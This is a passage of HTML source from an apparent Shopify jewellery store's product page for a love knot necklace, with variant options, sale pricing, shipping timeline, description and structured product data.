-1.578 1.52 -2.604 1.105 L 5.408 21.768 v 48.081 L 43 85.035 V 36.955 l -14.825 -5.989 c -
1.024 -0.414 -1.519 -1.58 -1.105 -2.604 c 0.414 -1.024 1.58 -1.519 2.604 -1.105 l 16.076
6.494 C 46.505 34.057 47 34.79 47 35.605 V 88 c 0 0.665 -0.33 1.286 -0.882 1.658 C 45.783
89.884 45.393 90 45 90 z"
style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: bu
tt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; o
pacity: 1;"
transform=" matrix(1 0 0 1 0 0) "
stroke-linecap="round"
/>
<path
d="M 28.924 53.036 c -0.253 0 -0.507 -0.048 -0.749 -0.146 l -9.441 -3.813 c -0.7
56 -0.306 -1.251 -1.039 -1.251 -1.854 V 25.297 c 0 -0.815 0.495 -1.549 1.251 -1.854 L 60.3
26 6.64 c 0.48 -0.194 1.018 -0.194 1.498 0 l 9.441 3.814 c 0.756 0.306 1.251 1.039 1.251
1.854 s -0.495 1.549 -1.251 1.854 L 30.924 30.46 v 20.576 c 0 0.665 -0.331 1.286 -0.881 1.
658 C 29.708 52.92 29.317 53.036 28.924 53.036 z M 21.483 45.874 l 5.441 2.198 v -18.96 c
0 -0.815 0.495 -1.549 1.251 -1.854 l 37.002 -14.948 l -4.103 -1.657 L 21.483 26.646 V 45.8
74 z"
style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: bu
tt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; o
pacity: 1;"
transform=" matrix(1 0 0 1 0 0) "
stroke-linecap="round"
/>
<path
d="M 52.372 78.616 c -0.792 0 -1.541 -0.473 -1.855 -1.252 c -0.414 -1.024 0.081
-2.189 1.105 -2.604 l 9.44 -3.813 c 1.025 -0.411 2.19 0.081 2.604 1.105 c 0.414 1.024 -0.0
81 2.189 -1.105 2.604 l -9.44 3.813 C 52.875 78.568 52.621 78.616 52.372 78.616 z"
style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: bu
tt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; o
pacity: 1;"
transform=" matrix(1 0 0 1 0 0) "
stroke-linecap="round"
/>
<path
d="M 52.372 71.526 c -0.792 0 -1.541 -0.473 -1.855 -1.252 c -0.414 -1.023 0.081
-2.189 1.105 -2.604 l 9.44 -3.814 c 1.025 -0.411 2.19 0.081 2.604 1.105 c 0.414 1.023 -0.0
81 2.189 -1.105 2.604 l -9.44 3.814 C 52.875 71.479 52.621 71.526 52.372 71.526 z"
style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: bu
tt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; o
pacity: 1;"
transform=" matrix(1 0 0 1 0 0) "
stroke-linecap="round"
/>
<path
d="M 52.372 64.436 c -0.792 0 -1.541 -0.473 -1.855 -1.252 c -0.414 -1.024 0.081
-2.189 1.105 -2.604 l 9.44 -3.813 c 1.025 -0.412 2.19 0.081 2.604 1.105 c 0.414 1.024 -0.0
81 2.189 -1.105 2.604 l -9.44 3.813 C 52.875 64.388 52.621 64.436 52.372 64.436 z"
style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: bu
tt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; o
pacity: 1;"
transform=" matrix(1 0 0 1 0 0) "
stroke-linecap="round"
Shopify snippets 20
/>
</g>
</svg>
<span>60 days returns</span>
</div>
</div>
<style>
.tablet-container{
width: 100%;
display: flex;
gap: 7px;
}
.tablet{
width: max-content;
background-color: #eeeeee;
border-radius: 5px;
max-width: 200px;
padding: 1px 5px;
font-size: 10.5px;
line-height: 20px;
display: flex;
font-weight: 700;
gap: 5px;
align-items: center;
color: #2e2f3c;
}
</style>


                

<dynamic-dates
  data-date-format="mm_dd"
  data-day-labels="Mon, Tue, Wed, Thu, Fri, Sat, Sun"
  data-month-labels="Jan, Feb, Mar, Apr, May, Jun, Jul, Aug, Sep, Oct, Nov, Dec"
  
  style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;--item-count: 3;"
  class='shipping-checkpoints'
>
  <div
    class='shipping-checkpoints__bar color-inverse'
    style="--item-count-sub: 2;"
  >
    &nbsp
  </div>
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  add_shopping_cart
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date]</strong>"
        data-min-days="0"
        data-max-days="14"
      >
        <strong>-</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Ordered"
        data-min-days="0"
        data-max-days="14"
      >
        Ordered
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="1"
        data-max-days="3"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Order Ready"
        data-min-days="1"
        data-max-days="3"
      >
        Order Ready
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="10"
        data-max-days="14"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Delivered"
        data-min-days="10"
        data-max-days="14"
      >
        Delivered
      </p>
    </div>
  
  
</dynamic-dates>
              

                <sticky-atc 
                  id="sticky-atc-template--18597271863389__main"
                  class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                  data-section="template--18597271863389__main"data-after-scroll="true"
                >
                  <div class='sticky-atc-container page-width sticky-atc--mobile-btn-full'><div class='sticky-atc__image mobile-hidden'>
                        <img
                          id="sticky-atc-image-template--18597271863389__main"
                          src="//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_3a9f1be1-0ae1-4ebf-b2ed-7e527e9bb080.jpg?v=1704643492&width=500"
                          alt="Daughter - Reach For The Stars"
                          loading="lazy"
                          width="auto"
                          height="auto"
                        >
                      </div><div class='sticky-atc__left'>
                      <div class='sticky-atc__left__content'>
                        
                          <h4 class='sticky-atc__title mobile-hidden'>
                            Daughter - Reach For The Stars
                          </h4>
                        
                        
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--18597271863389__main">


<div
  class="
    price price-template--18597271863389__main
  price--on-sale  price--show-badge"
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money> $54.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money> $54.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money> $119.90</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
      <span class="badge__percentage-saved">54</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
                          <secondary-variant-select
                            id="StickyAtcVariantPicker-template--18597271863389__main"
                            class="sticky-atc__picker--combined no-js-hidden"
                            data-section="template--18597271863389__main"
                            data-url="/en-de/products/daughter-reach-for-the-stars"
                            data-update-url="true"
                            style='--options-count: 2'
                          >
                            
                              <div class="product-form__input">
                                <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                  <select class="sticky-atc__variant-select select__select variant-dropdown">
                                    
                                      <option
                                        value='14K White Gold Finish,Standard Box'
                                        data-options='14K White Gold Finish,Standard Box'
                                        
                                          selected
                                        
                                        
                                        data-variant-id='41150913019997'
                                      >
                                        14K White Gold Finish / Standard Box
                                      </option>
                                    
                                      <option
                                        value='18K Yellow Gold Finish,Standard Box'
                                        data-options='18K Yellow Gold Finish,Standard Box'
                                        
                                        
                                        data-variant-id='41150913052765'
                                      >
                                        18K Yellow Gold Finish / Standard Box
                                      </option>
                                    
                                      <option
                                        value='14K White Gold Finish,Luxury Box'
                                        data-options='14K White Gold Finish,Luxury Box'
                                        
                                        
                                        data-variant-id='41150913085533'
                                      >
                                        14K White Gold Finish / Luxury Box
                                      </option>
                                    
                                      <option
                                        value='18K Yellow Gold Finish,Luxury Box'
                                        data-options='18K Yellow Gold Finish,Luxury Box'
                                        
                                        
                                        data-variant-id='41150913118301'
                                      >
                                        18K Yellow Gold Finish / Luxury Box
                                      </option>
                                    
                                  </select>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </div>
                              </div>
                            
                            <script type="application/json">
                              [{"id":41150913019997,"title":"14K White Gold Finish \/ Standard Box","option1":"14K White Gold Finish","option2":"Standard Box","option3":null,"sku":"SO-11215715","requires_shipping":true,"taxable":true,"featured_image":{"id":33437401350237,"product_id":7138457845853,"position":2,"created_at":"2023-08-31T09:41:33-04:00","updated_at":"2024-01-07T10:21:08-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_17516_aba007ae-14d1-40c2-953c-29ce85840e87.jpg?v=1704640868","variant_ids":[41150913019997]},"available":true,"name":"Daughter - Reach For The Stars - 14K White Gold Finish \/ Standard Box","public_title":"14K White Gold Finish \/ Standard Box","options":["14K White Gold Finish","Standard Box"],"price":5495,"weight":28,"compare_at_price":11990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25751394025565,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_17516_aba007ae-14d1-40c2-953c-29ce85840e87.jpg?v=1704640868"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41150913052765,"title":"18K Yellow Gold Finish \/ Standard Box","option1":"18K Yellow Gold Finish","option2":"Standard Box","option3":null,"sku":"SO-11215716","requires_shipping":true,"taxable":true,"featured_image":{"id":33437401514077,"product_id":7138457845853,"position":3,"created_at":"2023-08-31T09:41:36-04:00","updated_at":"2024-01-07T10:14:57-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4378_transformation_12018_96632bab-2806-4c67-be01-02422eaeec29.jpg?v=1704640497","variant_ids":[41150913052765]},"available":true,"name":"Daughter - Reach For The Stars - 18K Yellow Gold Finish \/ Standard Box","public_title":"18K Yellow Gold Finish \/ Standard Box","options":["18K Yellow Gold Finish","Standard Box"],"price":6495,"weight":28,"compare_at_price":13990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25751394189405,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4378_transformation_12018_96632bab-2806-4c67-be01-02422eaeec29.jpg?v=1704640497"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41150913085533,"title":"14K White Gold Finish \/ Luxury Box","option1":"14K White Gold Finish","option2":"Luxury Box","option3":null,"sku":"SO-11215717","requires_shipping":true,"taxable":true,"featured_image":{"id":33437401645149,"product_id":7138457845853,"position":4,"created_at":"2023-08-31T09:41:39-04:00","updated_at":"2024-01-07T10:55:14-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12061_1d629187-16c4-4abe-98ff-56d67f83458d.jpg?v=1704642914","variant_ids":[41150913085533]},"available":true,"name":"Daughter - Reach For The Stars - 14K White Gold Finish \/ Luxury Box","public_title":"14K White Gold Finish \/ Luxury Box","options":["14K White Gold Finish","Luxury Box"],"price":7495,"weight":28,"compare_at_price":15990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25751394320477,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12061_1d629187-16c4-4abe-98ff-56d67f83458d.jpg?v=1704642914"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41150913118301,"title":"18K Yellow Gold Finish \/ Luxury Box","option1":"18K Yellow Gold Finish","option2":"Luxury Box","option3":null,"sku":"SO-11215718","requires_shipping":true,"taxable":true,"featured_image":{"id":33437401972829,"product_id":7138457845853,"position":6,"created_at":"2023-08-31T09:41:46-04:00","updated_at":"2024-01-07T10:54:51-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12027_449338f4-4559-4aa9-be9d-3534a42a376e.jpg?v=1704642891","variant_ids":[41150913118301]},"available":true,"name":"Daughter - Reach For The Stars - 18K Yellow Gold Finish \/ Luxury Box","public_title":"18K Yellow Gold Finish \/ Luxury Box","options":["18K Yellow Gold Finish","Luxury Box"],"price":8495,"weight":28,"compare_at_price":17990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25751394648157,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12027_449338f4-4559-4aa9-be9d-3534a42a376e.jpg?v=1704642891"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                            </script>
                          </secondary-variant-select>
                        
</div>
                    <div class='sticky-atc__button'><button
                          id='SectionAtcBtn-template--18597271863389__main' 
                          type="button"
                          class="sticky-atc__add_button button main-product-atc button--has-spinner"
                          form="product-form-template--18597271863389__main"
                          data-label="Add to cart"
                          
                        >
                          <span class="sticky-atc__error" style="display:none;"></span>
                          <span class="sticky-atc__label">
                            
                            <span class="sticky-atc__label__text">Add to cart
</span>
                          </span>
                          <div class="loading-overlay__spinner">
                            <svg
                              aria-hidden="true"
                              focusable="false"
                              class="spinner"
                              viewBox="0 0 66 66"
                              xmlns="http://www.w3.org/2000/svg"
                            >
                              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </div>
                        </button>
                      
                    </div>
                  </div>
                </sticky-atc>
<div class="product__description rte quick-add-hidden"  style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;">
                    <p><br></p><p><img src="https://cdn.shineon.com/long-form-description-images/love-knot-lifestyle.jpg" width="480" height="480" loading="lazy"></p><p><br></p><p>Imagine her reaction receiving this beautiful <strong>Love Knot Necklace</strong>. Representing an unbreakable bond between two souls, this piece features a beautiful pendant embellished with premium cubic zirconia crystals. Surprise your loved one with this gorgeous gift today!</p><p><br></p><p><img src="https://cdn.shineon.com/long-form-description-images/love-knot-placeholder.jpg" width="480" height="480" loading="lazy" data-so-dynamic-description-image=""></p><p><br></p><ul>
<li>14k white gold over stainless steel or 18k yellow gold over stainless steel</li>
<li>6mm round cut cubic zirconia stone</li>
<li>Pendant dimensions: 0.6" (15.7mm) height / 0.23" (6mm) width</li>
<li>Adjustable chain length: 18" - 22" (45.72cm - 55.88cm)</li>
<li>Lobster clasp attachment</li>
</ul><p><br></p><p><img src="https://cdn.shineon.com/long-form-description-images/love-knot-specifications.jpg" width="480" height="480" loading="lazy"></p><p><br></p><p>Your piece is lovingly packaged in a complimentary soft touch box for easy gifting. Elevate your presentation by upgrading to the mahogany style luxury box, which features a brilliant LED spotlight.</p>
                  </div><a href="/en-de/products/daughter-reach-for-the-stars" class="link product__view-details animate-arrow">
            View full details
            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </product-info>
      </div></div>
  </div>

  

<product-modal id="ProductModal-template--18597271863389__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--18597271863389__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_17516_aba007ae-14d1-40c2-953c-29ce85840e87.jpg?v=1704640868&width=550 550w,//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_17516_aba007ae-14d1-40c2-953c-29ce85840e87.jpg?v=1704640868 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_17516_aba007ae-14d1-40c2-953c-29ce85840e87.jpg?v=1704640868&width=1445"
    alt="Daughter - Reach For The Stars"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="25751394025565"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_3a9f1be1-0ae1-4ebf-b2ed-7e527e9bb080.jpg?v=1704643492&width=550 550w,//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_3a9f1be1-0ae1-4ebf-b2ed-7e527e9bb080.jpg?v=1704643492 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_3a9f1be1-0ae1-4ebf-b2ed-7e527e9bb080.jpg?v=1704643492&width=1445"
    alt="Daughter - Reach For The Stars"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="25751393894493"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_96632bab-2806-4c67-be01-02422eaeec29.jpg?v=1704640497&width=550 550w,//snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_96632bab-2806-4c67-be01-02422eaeec29.jpg?v=1704640497 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_96632bab-2806-4c67-be01-02422eaeec29.jpg?v=1704640497&width=1445"
    alt="Daughter - Reach For The Stars"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="25751394189405"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_1d629187-16c4-4abe-98ff-56d67f83458d.jpg?v=1704642914&width=550 550w,//snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_1d629187-16c4-4abe-98ff-56d67f83458d.jpg?v=1704642914 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_1d629187-16c4-4abe-98ff-56d67f83458d.jpg?v=1704642914&width=1445"
    alt="Daughter - Reach For The Stars"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="25751394320477"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_3c9a616c-b553-478a-a259-f51d3f000111.jpg?v=1704643656&width=550 550w,//snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_3c9a616c-b553-478a-a259-f51d3f000111.jpg?v=1704643656 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_3c9a616c-b553-478a-a259-f51d3f000111.jpg?v=1704643656&width=1445"
    alt="Daughter - Reach For The Stars"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="25751394484317"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_449338f4-4559-4aa9-be9d-3534a42a376e.jpg?v=1704642891&width=550 550w,//snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_449338f4-4559-4aa9-be9d-3534a42a376e.jpg?v=1704642891 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_449338f4-4559-4aa9-be9d-3534a42a376e.jpg?v=1704642891&width=1445"
    alt="Daughter - Reach For The Stars"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="25751394648157"
  ></div>
  </div>
</product-modal>


  

<script src="//snugglyofficial.com/cdn/shop/t/139/assets/product-modal.js?v=52128055760098790431753236747" defer="defer"></script>
    <script src="//snugglyofficial.com/cdn/shop/t/139/assets/media-gallery.js?v=116888628631191181381753236747" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--18597271863389__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--18597271863389__main"]') ||
        document.querySelector('variant-selects[data-section="template--18597271863389__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--18597271863389__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--18597271863389__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Daughter - Reach For The Stars",
      "url": "https:\/\/snugglyofficial.com\/en-de\/products\/daughter-reach-for-the-stars",
      "image": [
          "https:\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_17516_aba007ae-14d1-40c2-953c-29ce85840e87.jpg?v=1704640868\u0026width=1920"
        ],
      "description": "Imagine her reaction receiving this beautiful Love Knot Necklace. Representing an unbreakable bond between two souls, this piece features a beautiful pendant embellished with premium cubic zirconia crystals. Surprise your loved one with this gorgeous gift today!\n14k white gold over stainless steel or 18k yellow gold over stainless steel\n6mm round cut cubic zirconia stone\nPendant dimensions: 0.6\" (15.7mm) height \/ 0.23\" (6mm) width\nAdjustable chain length: 18\" - 22\" (45.72cm - 55.88cm)\nLobster clasp attachment\nYour piece is lovingly packaged in a complimentary soft touch box for easy gifting. Elevate your presentation by upgrading to the mahogany style luxury box, which features a brilliant LED spotlight.",
      "sku": "SO-11215715",
      "brand": {
        "@type": "Brand",
        "name": "ShineOn Fulfillment"
      },
      "offers": [{
            "@type" : "Offer","sku": "SO-11215715","availability" : "http://schema.org/InStock",
            "price" : 54.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/snugglyofficial.com\/en-de\/products\/daughter-reach-for-the-stars?variant=41150913019997"
          },
{
            "@type" : "Offer","sku": "SO-11215716","availability" : "http://schema.org/InStock",
            "price" : 64.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/snugglyofficial.com\/en-de\/products\/daughter-reach-for-the-stars?variant=41150913052765"
          },
{
            "@type" : "Offer","sku": "SO-11215717","availability" : "http://schema.org/InStock",
            "price" : 74.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/snugglyofficial.com\/en-de\/products\/daughter-reach-for-the-stars?variant=41150913085533"
          },
{
            "@type" : "Offer","sku": "SO-11215718","availability" : "http://schema.org/InStock",
            "price" : 84.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/snugglyofficial.com\/en-de\/products\/daughter-reach-for-the-stars?variant=41150913118301"
          }
]
    }
  </script>
</section>


<style> #shopify-section-template--18597271863389__main /* Force square aspect ratio for product images */.product__media-item {aspect-ratio: 1 / 1; overflow: hidden;} #shopify-section-template--18597271863389__main .product__media-item img {object-fit: cover; width: 100%; height: 100%;} </style></section><section id="shopify-section-template--18597271863389__rich_text_E96b9A" class="shopify-section section"><style data-shopify>.section-template--18597271863389__rich_text_E96b9A-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18597271863389__rich_text_E96b9A-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }
  
    .section-template--18597271863389__rich_text_E96b9A-padding .rating-stars-and-text {
      justify-content: center;
    }
  

  .color-scheme-template--18597271863389__rich_text_E96b9A.color-custom {
    --color-background: 244, 241, 237;
    --gradient-background: #f4f1ed;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="isolate content-for-grouping animate-section animate--hidden always-display">
  
  <div class="rich-text content-container color-background-1 color-scheme-template--18597271863389__rich_text_E96b9A gradient rich-text--full-width content-container--full-width section-template--18597271863389__rich_text_E96b9A-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center animate-item"><h2 class="rich-text__heading rte h0 title-with-highlight" style='--hightlight-color:#6d388b' >
                The Original Snuggly™ Company
              </h2>
            <div class="rich-text__text rte" >
                <p>Made with the highest quality material & styles shipped directly to you. We take pride in the highest quality service.</p>
              </div></div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--18597271863389__rich_text_9VcLWD" class="shopify-section section"><style data-shopify>.section-template--18597271863389__rich_text_9VcLWD-padding {
    padding-top: 9px;
    padding-bottom: 9px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18597271863389__rich_text_9VcLWD-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }
  
    .section-template--18597271863389__rich_text_9VcLWD-padding .rating-stars-and-text {
      justify-content: center;
    }
  

  .color-scheme-template--18597271863389__rich_text_9VcLWD.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="isolate content-for-grouping animate-section animate--hidden always-display">
  
  <div class="rich-text content-container color-inverse color-scheme-template--18597271863389__rich_text_9VcLWD gradient rich-text--full-width content-container--full-width section-template--18597271863389__rich_text_9VcLWD-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center animate-item"><h2 class="rich-text__heading rte hxl title-with-highlight" style='--hightlight-color:#6d388b' >
                20000+ HAPPY CUSTOMERS
              </h2>
            </div>
    </div>
  </div>
</div>


</section><div id="shopify-section-template--18597271863389__comparison_table_ApHBh4" class="shopify-section"><style data-shopify>.section-template--18597271863389__comparison_table_ApHBh4-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18597271863389__comparison_table_ApHBh4-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .comparison-table-template--18597271863389__comparison_table_ApHBh4 {
    --border-radius: 2.0rem;
  }
  
    .comparison-table-template--18597271863389__comparison_table_ApHBh4 tr:not(:last-of-type) .highlighted-cell {
      --cell-separator-opacity: 0.0;
    }
    .comparison-table-template--18597271863389__comparison_table_ApHBh4 tr:not(:last-of-type) .regular-cell {
      --cell-separator-opacity: 0.1;
    }
    .comparison-table-template--18597271863389__comparison_table_ApHBh4 tr:nth-child(2n) .highlighted-cell {
      --cell-overlay-opacity: 0.0;
    }
    .comparison-table-template--18597271863389__comparison_table_ApHBh4 tr:nth-child(2n) .regular-cell {
